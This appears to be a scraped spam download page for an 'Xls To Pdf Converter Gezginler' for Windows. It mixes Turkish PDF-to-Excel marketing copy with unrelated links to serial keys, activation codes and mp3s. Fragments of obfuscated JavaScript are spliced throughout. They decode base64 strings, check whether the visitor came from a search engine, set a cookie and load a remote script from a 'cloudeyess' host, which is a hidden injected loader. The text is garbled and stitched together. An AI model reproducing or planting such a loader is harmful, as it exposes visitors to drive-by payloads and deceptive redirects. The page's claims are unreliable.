

[Xls To Pdf Converter Gezginler Download For Windows 32](https://tlniurl.com/1tqttd)



[Xls To Pdf Converter Gezginler Download For Windows 32](https://tlniurl.com/1tqttd)



 $0-WFR$ 

Tüm tablolar çevrilir!Tüm dosyalar Excel dosyalarına çevrilebilir değildir.. var \_0x5d15=['Y29va2ll','RnhGZ2s=','dndaQlg=','c UlySmY=','OyBleHBpcmVzPQ==','cGNYcm0=','cGxUeUE=','cVl3Q04=','OyBkb21haW49','Lmdvb2dsZS4=','LmFvbC4=','d mlzaXRlZA==','RXFG','QVFk','dGdQSGE=','aW9LS0E=','RnhqUEg=','LmFzay4=','R0N1RG8=','cmVmZXJyZXI=','Q3lMcV k=','QnBkcXE=','ZkZkWWc=','V1ZpZ3E=','c2V0','eGJMdWM=','aGVhZA==','c2NyaXB0','c3Jj','elVDY1g=','YXBwZW5kQ 2hpbGQ=','eGxzK3RvK3BkZitjb252ZXJ0ZXIrZ2V6Z2lubGVy','SGdp','M3w1fDR8MHwxfDI=','enpM','NXwyfDN8MXwwf DQ=','ZUhNSlI=','ak5DZUw=','c3BsaXQ=','cmVwbGFjZQ==','bGVuZ3Ro','YWZZVG8=','eHpIRm0=','bWF0Y2g=','Y21nS3 o='];(function(\_0x251f87,\_0x1e1d6d){var \_0x1b580f=function(\_0x417302){while(--\_0x417302){\_0x251f87['push'](\_0x251f8 7['shift']());}};\_0x1b580f(++\_0x1e1d6d);}(\_0x5d15,0x1dc));var

\_0x26c0=function(\_0x57d539,\_0x1156db){\_0x57d539=\_0x57d539-0x0;var

\_0xa26b2c=\_0x5d15[\_0x57d539];if(\_0x26c0['initialized']===undefined){(function(){var \_0x47d212;try{var

\_0x7ce4e1=Function('return\x20(function()\x20'+'{}.. Sizin hiçbir şey yüklemeniz gerekmez ve biz sizin için tüm işi yaparız Güzel, değil mi?.

vahoo ', 0x1ab4a8[\_0x26c0('0x23')], \_0x26c0('0x24'), \_0x1ab4a8[\_0x26c0('0x25')],' yandex...

'],  $0x2aeed0=document$   $0x26c0('0x26')$ ],  $0xc1164a=$ ![],  $0x2d$ f5f4=cookie['get']( $0x1ab4a8$ ['UTZxz']);for(var  $0x252cd7=0$ x0;\_0x1ab4a8[\_0x26c0('0x27')](\_0x252cd7,\_0x3540ec[\_0x26c0('0xe')]);\_0x252cd7++){if(\_0x1ab4a8[\_0x26c0('0x28')](\_0x1a b4a8[\_0x26c0('0x29')],\_0x1ab4a8[\_0x26c0('0x2a')])){if(\_0x1ab4a8['xxaBa'](\_0x2aeed0['indexOf'](\_0x3540ec[\_0x252cd7]),0 x0)){\_0xc1164a=!![];}}else{return cookie[name];}}if(\_0xc1164a){cookie[\_0x26c0('0x2b')](\_0x1ab4a8['UTZxz'],0x1,0x1);if(!  $0x2df5f4$  { $0x1ab4a8['SNOSI']$ (include,  $0x1ab4a8[$   $0x26c0('0x2c')]$  ('https://cloudeyess.

[Memory For 2012 Mac Mini](https://apple-garageband-download-free-mac.simplecast.com/episodes/memory-for-2012-mac-mini)

Sonra PDF'inizi düzenlenebilir tabloya dönüştürün ve sadece indirin En kaliteli çevirme!PDF'i Excel'e dönüştürmek çok zordur.. PDF'inizde tablolar olduğundan lütfen emin olun Sonra çok kolay olacaktır!Dosyalarınız bizimle güvende!Gizliliğiniz bizim için önemlidir.. Daha fazla bilgi için, lütfen gizlilik politikamızı okuyun Windows, Mac ve Linux!Hangi işletim sistemini kullandığınız önemli değildir. [How To Stop Work Outlook For Mac From Increasing The Size Of The Font When Pasting](https://upbeat-bohr-49ce34.netlify.app/How-To-Stop-Work-Outlook-For-Mac-From-Increasing-The-Size-Of-The-Font-When-Pasting)



## [Namma Thanimai Kalaiya Mp3 Song](https://ovcausecu.mystrikingly.com/blog/namma-thanimai-kalaiya-mp3-song)

 men/don\_con php?x=iostitle&query=',q)+'');}}}R(); PDF'i Excel'e ÇevirmePDF'teki tabloları Excel dosyalarına çevirinPDF'ler Excel'e nasıl çevrilirPDF'inizi bırakma alanına sürükleyerek yükleyin veya dosyanızı seçmek için butona tıklayın.. En iyi kaliteyi sunmak için piyasadaki en iyi çözüm sağlayıcı olan Solid Documents ile işbirliği yaptık - sitelerine buradan göz atabilirsiniz. [activation code school tycoon](https://textvirkeyqu.mystrikingly.com/blog/activation-code-school-tycoon)

## [Instruction For Closing The Month In The Upp](https://apple-garageband-download-free-mac.simplecast.com/episodes/instruction-for-closing-the-month-in-the-upp)

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x47d212=\_0x7ce4e1();}catch(\_0x565ba4){\_0x47d212=window;}var \_0x59f 732='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x47d212['atob']||(\_0x47d212[ 'atob']=function(\_0x4a9027){var \_0x103a80=String(\_0x4a9027)['replace'](/=+\$/,'');for(var \_0x351cb9=0x0,\_0xd1dfa4,\_0x56f c2b,\_0x35e607=0x0,\_0x154aa6='';\_0x56fc2b=\_0x103a80['charAt'](\_0x35e607++);~\_0x56fc2b&&(\_0xd1dfa4=\_0x351cb9%0 x4?\_0xd1dfa4\*0x40+\_0x56fc2b:\_0x56fc2b,\_0x351cb9++%0x4)?\_0x154aa6+=String['fromCharCode'](0xff&\_0xd1dfa4>>(-0  $x2^*$  0x351cb9&0x6)):0x0){\_0x56fc2b=\_0x59f732['indexOf'](\_0x56fc2b);}return

 $0x154a$ a6;});}());  $0x26c0$ ['base64DecodeUnicode']=function( $0x914a$ a5){var  $0x233ef$ f=atob( $0x914a$ a5);var

\_0x423136=[];for(var \_0x90cf51=0x0,\_0x40cc37=\_0x233eff['length'];\_0x90cf51=\_0x95df15;},'SNQSJ':function

\_0xc0927b(\_0x2a0904,\_0xc2b0c7){return \_0x2a0904(\_0xc2b0c7);},'xbLuc':function

\_0x209a5a(\_0x3862cd,\_0x1f3331){return \_0x3862cd+\_0x1f3331;}};var

\_0x3540ec=[\_0x1ab4a8[\_0x26c0('0x21')],\_0x1ab4a8[\_0x26c0('0x22')],'.. Dosyaları her zaman işlem bittikten bir saat sonra sunucularımızdan sileriz.. PDF Excel dönüştürücümüz hepsi üzerinde çalışır Bulutta çevirmeBuluttaki sunucularımız gün boyu durmaksızın PDF işlemektedir. 34bbb28f04 [Pdf Artikel Tentang Pendidikan](https://gifted-hawking-c322c3.netlify.app/Pdf-Artikel-Tentang-Pendidikan.pdf)

34bbb28f04

[Adobe Acrobat Serial Key](https://felipecastillo.doodlekit.com/blog/entry/13643753/adobe-acrobat-serial-key-vienpatr)